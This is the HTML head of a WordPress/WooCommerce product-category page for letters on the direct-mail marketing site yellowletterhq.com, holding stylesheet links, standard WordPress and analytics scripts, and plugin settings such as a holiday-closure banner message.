

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yellowletterhq.com/product-category/letters/
body_size: 28050
content:



<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<!-- Google Search Console Verification -->
<meta name="google-site-verification" content="tn_r_KnVRrmhOsqW5FqVSszHgVwjz7GVevss2OowUe0" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>letters &#8211; Yellowletterhq.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Yellowletterhq.com &raquo; Feed" href="https://www.yellowletterhq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yellowletterhq.com &raquo; Comments Feed" href="https://www.yellowletterhq.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yellowletterhq.com &raquo; letters Category Feed" href="https://www.yellowletterhq.com/product-category/letters/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.yellowletterhq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpas-magnific-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support/assets/admin/css/vendor/magnific-popup.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpas-admin-popup-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support/assets/admin/css/admin-popup.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.yellowletterhq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.6.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://www.yellowletterhq.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://www.yellowletterhq.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.7.0' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yellowhq-woo/global-css' href='https://www.yellowletterhq.com/wp-content/plugins/yellowhq-woo/assets/css/global.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ylhq-plivo-css' href='https://www.yellowletterhq.com/wp-content/plugins/ylhq-plivo/public/asset/css/ylhq-plivo-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='asfaq-main-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-faq/assets/css/faq.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ylhq-popup-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/css/popup-style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpas-ss-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-smart-submission-V1-0-1/assets/css/public/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pub_style-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-SmartReplies/assets/css/public/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.yellowletterhq.com/wp-includes/css/dashicons.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.yellowletterhq.com/wp-includes/js/thickbox/thickbox.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpas-pf-public-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-productivity/assets/css/public/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='asdoc-main-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/css/as-documentation.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-lato-css' href='//fonts.googleapis.com/css?family=Lato%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_8_1-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpasss-public-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-satisfaction-survey/assets/css/public.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.2.1.5' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.yellowletterhq.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.css?ver=2.2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.yellowletterhq.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.yellowletterhq.com/wp-content/uploads/bb-theme/skin-68ed1a51abad4.css?ver=1.7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-559888caafaf2345b1034486c7ad5f37-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C600%7CRaleway%3A400&#038;ver=6.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support/assets/admin/js/vendor/jquery.magnific-popup.min.js?ver=6.2.2' id='wpas-magnific-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support/assets/admin/js/admin-popup.js?ver=6.2.2' id='wpas-admin-popup-js'></script>
<script type='text/javascript' id='topbar_frontjs-js-extra'>
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Yellow Letter HQ will be closed on 25th December 2025 and 1st January 2026","status":"inactive","yn_button":"nobutton","color":"#ffc523","button_text":"My Account","button_url":"https:\/\/www.yellowletterhq.com\/products-03-listsource-leads-membership\/my-account\/","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.3.2' id='topbar_frontjs-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/ylhq-plivo/public/asset/js/ylhq-plivo-public.js?ver=1.0.0' id='ylhq-plivo-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/ylhq-zapier/public/asset/js/ylhq-zapier-public.js?ver=1.0.0' id='ylhq-zapier-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.4.4","currency":"USD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.4.4' id='affwp-tracking-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/wp-util.min.js?ver=6.3.2' id='wp-util-js'></script>
<script type='text/javascript' id='wpas-ss-script-js-extra'>
/* <![CDATA[ */
var wpas_ss = {"stage_1_enabled":"0","stage_2_enabled":"1","category_view_type":"dropdown"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-smart-submission-V1-0-1/assets/js/script.js?ver=6.3.2' id='wpas-ss-script-js'></script>
<script type='text/javascript' id='sc_pub_script-js-extra'>
/* <![CDATA[ */
var wpas_sc = {"enable":"0","bubble_location":"lower_right","bubble_minimized_title":"Chat","chat_box_title":"CHAT","chat_welcome_message":"Welcome to smart chat","primary_color":"#ffc523","title_font_and_size":{"font-family":"Exo 2","color":"#ffffff","font-size":"14px"},"user_font_and_size":{"font-family":"Exo 2","color":"#888888","font-size":"14px"},"answer_font_and_size":{"font-family":"Exo 2","color":"#888888","font-size":"14px"},"no_answer_control":"open_ticket","open_ticket_include_chat_content":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-SmartReplies/assets/js/public/script.js?ver=6.3.2' id='sc_pub_script-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-productivity/assets/js/functions.js?ver=6.3.2' id='wpas-pf-functions-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193519647-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193519647-1", {"anonymize_ip":true});
</script>
<link rel="https://api.w.org/" href="https://www.yellowletterhq.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yellowletterhq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="WooCommerce 4.7.0" />
<meta name="generator" content="Custom Login v3.2.9" />
<meta name="generator" content="Site Kit by Google 1.29.0" /><script src='https://cdn.useproof.com/proof.js?acc=binQufhBfzXY5QgtBogOXQYZ8kn2' async></script>
<script src='http://yellowletterhq.com/wp-content/themes/ydg-theme-child/js/fede_functions.js?v3.13' ></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery.AreYouSure/1.9.0/jquery.are-you-sure.js' ></script>

<!-- Global site tag (gtag.js) - Google Ads: 869713072 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-869713072"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-869713072'); </script>
<script src="/wp-content/themes/ydg-theme-child/js/bootstrap-tagsinput.js"></script>
<link rel="stylesheet" href="/wp-content/themes/ydg-theme-child/css/bootstrap-tagsinput.css">
<link href="/wp-content/themes/ydg-theme-child/css/introjs.min.css" rel="stylesheet">
<script type="text/javascript" src="/wp-content/themes/ydg-theme-child/js/intro.min.js"></script>

<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.8.0/css/bootstrap-datepicker.css">

<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">


